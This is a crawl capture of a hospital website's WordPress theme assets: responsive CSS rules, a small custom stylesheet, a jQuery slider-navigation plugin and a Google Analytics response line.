	body .vc_row-fluid .vc_col-sm-10:first-child
	{
		margin-top: 0;
	}
	.vc_row-fluid .wpb_column.vc_col-sm-2,
	.vc_row-fluid .wpb_column.vc_col-sm-3,
	.vc_row-fluid .wpb_column.vc_col-sm-4,
	.vc_row-fluid .wpb_column.vc_col-sm-6,
	.vc_row-fluid .wpb_column.vc_col-sm-8,
	.vc_row-fluid .wpb_column.vc_col-sm-9,
	.vc_row-fluid .wpb_column.vc_col-sm-10,
	body .vc_row-fluid .vc_col-sm-2,
	body .vc_row-fluid .vc_col-sm-3,
	body .vc_row-fluid .vc_col-sm-4,
	body .vc_row-fluid .vc_col-sm-6,
	body .vc_row-fluid .vc_col-sm-8,
	body .vc_row-fluid .vc_col-sm-9,
	body .vc_row-fluid .vc_col-sm-10
	{
		/*float: none;*/
		clear: both;
		/*width: auto;*/
		width: 100%;
		margin-left: 0;
		margin-top: 40px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		float: left;
		clear: none;
		width: 219px;
		margin-left: 23px;
		margin-top: 0;
	}
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6:first-child
	{
		margin-left: 0;
	}
	/* --- vc blog --- */
	.vc_row-fluid .wpb_column .post_content
	{
		width: 359px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-3 .comment_box,
	.vc_row-fluid .vc_col-sm-2 .comment_box
	{
		float: left;
		width: 85px;
		margin-bottom: 0;
		margin-right: 18px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-3 .comment_box li,
	.vc_row-fluid .vc_col-sm-2 .comment_box li
	{
		clear: both;
		float: none;
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-3 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-2 .comment_box .comments_number
	{
		width: 80px;
		margin-top: 2px;
		margin-left: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .value
	{
		width: 60px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-3 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-2 .comment_box .arrow_comments
	{
		clear: none;
		float: left;
	}
	/* --- vc comments --- */
	.vc_row-fluid .wpb_column .comment_form_container
	{
		margin-left: 103px;
	}
	.vc_row-fluid .wpb_column #comments_list .comment_details
	{
		width: 261px;
	}
	.vc_row-fluid .wpb_column #comments_list .children .comment_details
	{
		width: 221px;
	}
	.vc_row-fluid .wpb_column .comment_box .arrow_comments
	{
		float: left;
	}
	.vc_row-fluid .wpb_column .comments .comment_box .comments_number
	{
		width: 85px;
	}
	.vc_row-fluid .wpb_column #comments_list .comment_author_avatar
	{
		display: block;
		margin-right: 23px;
	}
	.vc_row-fluid .wpb_column .comment_form .left, .vc_row-fluid .wpb_column .comment_form .right
	{
		width: 169px;
	}
	.vc_row-fluid .wpb_column .comment_form .right, .wpb_column .contact_form .right
	{
		margin-left: 20px;
		margin-top: 0;
	}
	.vc_row-fluid .wpb_column .comment_form .text_input,
	.vc_row-fluid .wpb_column .comment_form textarea
	{
		width: 133px;
		padding: 11px 18px;
	}
	/* --- vc columns --- */
	.vc_row-fluid .vc_col-sm-12 .blog.column_left, .vc_row-fluid .vc_col-sm-12 .blog.column_right,
	.vc_row-fluid .vc_col-sm-10 .blog.column_left, .vc_row-fluid .vc_col-sm-10 .blog.column_right,
	.vc_row-fluid .vc_col-sm-9 .blog.column_left, .vc_row-fluid .vc_col-sm-9 .blog.column_right,
	.vc_row-fluid .vc_col-sm-8 .blog.column_left, .vc_row-fluid .vc_col-sm-8 .blog.column_right,
	.vc_row-fluid .vc_col-sm-4 .columns .post_content,
	.vc_row-fluid .vc_col-sm-3 .columns .post_content,
	.vc_row-fluid .vc_col-sm-2 .columns .post_content
	{
		width: 100%;
	}
	.wpb_column .appointment_widget .columns.no_padding .column_left,
	.wpb_column .appointment_widget .columns.no_padding .column_right
	{
		width: 100%;
	}
	/* --- scrolling list --- */
	.vc_col-sm-6 .scrolling_list li .left
	{
		width: 407px;
	}
	.vc_col-sm-4 .scrolling_list li .left
	{
		width: 407px;
	}
}
@media screen and (max-width:479px)
{
	/* --- header --- */
	h1
	{
		font-size: 22px;
	}
	h2
	{
		font-size: 18px;
	}
	h3
	{
		font-size: 14px;
	}
	h4
	{
		font-size: 13px;
	}
	/* --- header top sidebar --- */
	.header_top_sidebar
	{
		width: 300px;
	}
	.header_top_sidebar .thin_list,
	.header_top_sidebar .top_header_icons
	{
		clear: both;
		width: 100%;
	}
	.header_top_sidebar .top_header_icons
	{
		margin-top: 23px;
	}
	.top_info_list li.separator
	{
		margin-left: 10px;
		margin-right: 10px;
	}
	/* --- header --- */
	.header
	{
		width: 300px;
	}
	/* --- menu --- */
	.header.layout_1 .mobile_menu_container
	{
		width: 100%;
	}	
	.sf-menu li.wide ul.sub-menu
	{
		width: 278px;
	}
	/* --- page --- */
	.theme_page, .page_left, .page_right/*, .sidebar_box*/
	{
		width: 300px;
	}
	.top_hint
	{
		display: none;
	}
	/* --- bread crumb --- */
	.bread_crumb
	{
		clear: both;
		margin-left: 0;
	}
	/* --- search --- */
	.search .search_input,
	.search .search_input:focus
	{
		width: 264px;
	}
	/* --- footer --- */
	.footer
	{
		width: 300px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 210px;
	}
	.slider_content_box
	{
		margin-top: -195px;
		min-height: 175px;
	}
	.slider_content h1
	{
		font-size: 24px;
	}
	/* --- home box --- */
	.home_box_container_list.margin_minus
	{
		margin-top: -20px;
	}
	.home_box
	{
		width: 254px;
	}
	.home_box .header_left
	{
		width: 192px;
	}
	/* --- scrolling list ---*/
	.scrolling_list li,
	.columns.full_width .scrolling_list li
	{
		/*width: 282px;*/
	}
	.scrolling_list li .left,
	.columns.full_width .scrolling_list li .left
	{
		/*width: 245px;*/
	}
	/* --- info list --- */
	.info_list li .text,
	.wpb_column .info_list li .text
	{
		width: 208px;
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 300px;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 300px;*/
	}
	.comment_box,
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-3 .comment_box,
	.vc_row-fluid .vc_col-sm-2 .comment_box
	{
		float: left;
		width: auto;
		margin-bottom: 23px;
		margin-right: 0;
	}
	.comment_box li,
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-3 .comment_box li,
	.vc_row-fluid .vc_col-sm-2 .comment_box li
	{
		float: left;
		clear: none;
		width: auto;
	}
	.comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-3 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-2 .comment_box .comments_number
	{
		width: auto;
		margin-top: 0;
		margin-left: 2px;
	}
	.comment_box .date .value,
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .value
	{
		width: auto;
	}
	.comment_box .date .value,
	.comment_box .date .arrow_date,
	.comment_box .comments_number a,
	.comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-3 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-2 .comment_box .arrow_comments
	{
		clear: both;
		float: none;
	}
	.comment_box .date .arrow_date,
	.comment_box .arrow_comments
	{
		left: 0;
		right: auto;
	}
	.columns .post_content a.post_image img,
	.columns .post_content,
	.columns .post_content .image_carousel img,
	.columns .post_content .image_carousel .mc_preloader
	{
		width: 300px;
	}
	/* --- comments --- */
	#comments_list .comment_details,
	.vc_row-fluid .wpb_column #comments_list .comment_details
	{
		width: 300px;
	}
	#comments_list .comment_author_avatar,
	.vc_row-fluid .wpb_column #comments_list .comment_author_avatar
	{
		display: none;
	}
	#comments_list .children .comment_details,
	.vc_row-fluid .wpb_column #comments_list .children .comment_details
	{
		width: 260px;
	}
	/* --- comment form --- */
	.comment_form_container,
	.vc_row-fluid .wpb_column .comment_form_container
	{
		margin-left: 0;
	}
	.comment_form .right,
	.vc_row-fluid .wpb_column .comment_form .right
	{
		margin-top: 10px;
		margin-left: 0;
	}
	.vc_row-fluid .wpb_column .comment_form .left, .vc_row-fluid .wpb_column .comment_form .right
	{
		width: 300px;
	}
	.comment_form .text_input, .comment_form textarea,
	.contact_form .text_input, .contact_form textarea,
	.vc_row-fluid .wpb_column .comment_form .text_input,
	.vc_row-fluid .wpb_column .comment_form textarea,
	.wpb_column .contact_form .text_input,
	.wpb_column .contact_form textarea
	{
		width: 264px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 276px;
		background-position: 275px center;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 298px;
	}
	.wpb_column .contact_form .right
	{
		margin-left: 0;
	}
	/* --- departments --- */
	.accordion.wide .about_img
	{
		width: 300px;
	}
	.item_content .thumb_image,
	.features_image
	{
		margin-right: 20px;
	}
	/* --- columns --- */
	.column_left, .column_right, .columns.full_width .column_left, .columns.full_width .column_right,
	.columns_3 .column
	{
		width: 300px;
	}
	.column_left
	{
		margin-right: 0;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right 
	{
		width: 120px;
	}
	.page_right .columns .column_right 
	{
		margin-right: 0;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		width: 138px;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 282px;
	}
	/* --- timetable --- */
	.timetable.small .items_list a
	{
		width: 194px;
	}
	.timetable.small .items_list.mode12 a
	{
		width: 156px;
	}
	/* --- sidebar box --- */
	.sidebar_box .header_left
	{
		width: 238px;
	}
	.sidebar_box .categories
	{
		width: auto;
	}
	.sidebar_box .categories li
	{
		float: left;
		clear: none;
		margin-right: 2px;
	}
	/* --- isotope gallery --- */
	.gallery_item_details_list .gallery_box, 
	.gallery_item_details_list .gallery_box img, 
	.gallery_item_details_list .details_box,
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right,
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.wpb_column .gallery_item_details_list .gallery_box, 
	.wpb_column .gallery_item_details_list .gallery_box img, 
	.wpb_column .gallery_item_details_list .details_box,
	.gallery_item_details_list .gallery_box .mc_preloader,
	.wpb_column .gallery_item_details_list .mc_preloader,
	.gallery_2_columns .gallery_box,
	.gallery_2_columns .gallery_box .mc_preloader,
	.gallery_3_columns .gallery_box,
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 300px;
	}
	.gallery_2_columns .gallery_box img,
	.gallery_3_columns .gallery_box img
	{
		width: 300px;
		height: auto;
	}
	/* --- tabs box navigation --- */
	.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 276px;
		background-position: 275px center;
	}
	.tabs_box_navigation.sf-menu li.wide ul.sub-menu
	{
		width: 298px;
	}
	/* --- scrolling gallery --- */
	.mc_gallery.horizontal_carousel li.gallery_box
	{
		margin-left: 37.5px;
		margin-right: 0;
	}
	.mc_gallery.horizontal_carousel.gallery_2_columns li.gallery_box,
	.mc_gallery.horizontal_carousel.gallery_3_columns li.gallery_box
	{
		margin-left: 0;
		margin-right: 12px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 260px;
	}
	.contact_details_map
	{
		width: 300px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 254px;
	}
	/* --- footer box --- */
	.footer_box
	{
		width: 300px;
	}
	.footer_box.last,
	.footer_box:last-child
	{
		width: 300px;
	}
	.footer_box .header_left,
	.footer_box.last .header_left,
	.footer_box:last-child .header_left
	{
		width: 238px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 155px;
	}
	.footer_contact_info_right
	{
		width: 130px;
		margin-left: 15px;
	}
	/* --- pricing table --- */
	div.p_table_1.p_table_responsive li.row_style_1 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_2 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_3 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_4 .css3_grid_vertical_align>span
	{
		padding: 0 2px !important;
	}
	/* --- visual composer --- */
	.vc_row-fluid .wpb_column.page_left,
	.vc_row-fluid .wpb_column.page_right
	{
		width: 300px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		float: none;
		clear: both;
		width: 100%;
		margin-top: 23px;
		margin-left: 0;
	}
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6:first-child
	{
		margin-top: 0;
	}
	/* --- vc blog --- */
	.vc_row-fluid .wpb_column .post_content
	{
		width: 100%;
	}
	/* --- scrolling list --- */
	.wpb_column .scrolling_list li .left
	{
		width: 244px;
	}
}
@media screen and (max-device-width: 480px)
{
	body
	{
		-webkit-text-size-adjust: none;
	}
	.header.layout_2 .header_top_right_sidebar_container {
	float: right;
    padding: 0px;
	}
    .sidebar_margin {
	margin-left: 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://treime.md/wp-content/themes/medicenter/custom.css?ver=5.9.12
body_size: 354
content:
/* put here your custom css styles */

.button_cv {
     margin: 5px auto;
    text-align: center;
    float: none;
}.facebook_transparent:hover{
	background: transparent;
}
.structura td {
	border: 1px solid #666;	width: 25%;
    padding: 5px;
    font-size: 0.999em;
}
.gallery_box img {
	/* height: 100px !important; */
}

.tarife{
	display: -webkit-box !important;
}

.thumb_image img{
	width: 150px !important;
	height: 150px;
}
.vc_gitem-post-data {
	margin-bottom: 0px !important;
}
.clinici_center {
	text-align: center;
}
.medici_carousel img{
	width: 200px;
	height: 200px;
}
.articol_sidebar {
	margin-left: 20px !important;
}
.doctors_img {
	width: 135px;
    height: 200px;
}
.image_title_docotor {
	margin: 0px;
}
.courusel_with{
	width: 240px;
}
.galery_homepage {
	margin-top: 5px;
}
.sidebar_margin {
	margin-left: 20px;
}
.vc_gitem_row .vc_gitem-col {
    padding: 5px !important;
}
.medici_conducere {
	float: right;
}
.carusel_post {
	max-width: 730px;
	height: auto;
	
}

--- FILE ---
content_type: application/javascript
request_url: https://treime.md/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=5.9.12
body_size: 515
content:
(function($){
	var defaults = {
		appendTo: "",
		contentContainer: ""
	};

	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(defaults, options);
				var self = $(this);
				var expando = self.get(0)[jQuery.expando];
				//slider content
				if(options.contentContainer!="")
				{
					options.contentContainer.addClass("slider_" + expando + "_content_container");
					options.contentContainer.children().each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index + "_content");
					});
				}
				//slider controls
				var sliderControl = $("<ul class='slider_navigation' id='slider_navigation_" + expando + "'>");
				sliderControl.append("<li class='slider_bar' style='width:" + (100/self.children().length) + "%;'></li>");
				$(this).children().each(function(index){
					$(this).attr("id", "slide_" + expando + "_" + index);
					sliderControl.append($("<li class='slider_control' style='width:" + (100/self.children().length) + "%;'><a id='" + $(this).attr("id") + "_control' href='#' title='" + (index+1) + "'><span class='top_border'></span><span class='slider_control_bar'></span>" + (index+1) + "</a>"));
				});
				if(options.appendTo=="")
					self.after(sliderControl);
				else
					options.appendTo.append(sliderControl);
				$("#slider_navigation_" + expando + " .slider_control a").click(function(event){
					event.preventDefault();
					if(!$(this).hasClass("inactive"))
					{
						var self2 = $(this).parent();
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
								self.trigger("slideTo", $("#slider_navigation_" + expando + " .slider_control").index(self2));
						});
					}
				});
			});
		}
	};

	jQuery.fn.sliderControl = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1234891945&t=pageview&_s=1&dl=https%3A%2F%2Ftreime.md%2Ffeatures%2Fstressful-events%2F&ul=en-us%40posix&dt=Stressful%20events%20%E2%80%93%20IMSP%20SCM%20%E2%80%9ESf%C3%A2nta%20Treime%E2%80%9D&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=55710381&gjid=1149265180&cid=186523200.1767324200&tid=UA-78080616-1&_gid=371723984.1767324200&_r=1&_slc=1&z=68589505
body_size: -449
content:
2,cG-PM68HCBTSD